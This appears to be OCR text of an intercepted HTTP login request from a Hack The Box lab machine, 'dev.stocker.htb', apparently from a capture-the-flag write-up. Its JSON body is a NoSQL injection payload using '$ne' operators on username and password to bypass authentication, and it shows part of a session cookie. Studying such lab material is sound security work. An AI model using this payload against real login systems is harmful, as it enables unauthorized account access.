 Request
Pretty Raw Hex
1 POST /login HTTP/1.1
2 Host: dev.stocker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Fi
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avi
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 53
9 Origin: http://dev.stocker.htb
10 Connection: close
11 Referer: http://dev.stocker.htb/login
12 Cookie: connect.sid=s%3Az__HQRrzjyOXSQpWDORCdJk1Pxwi_VVN.YhUmveA3mZPTXL
13 Upgrade-Insecure-Requests: 1
14
15 {
"username":{
"$ne":"null"
},
"password":{
"$ne":"null"
}
}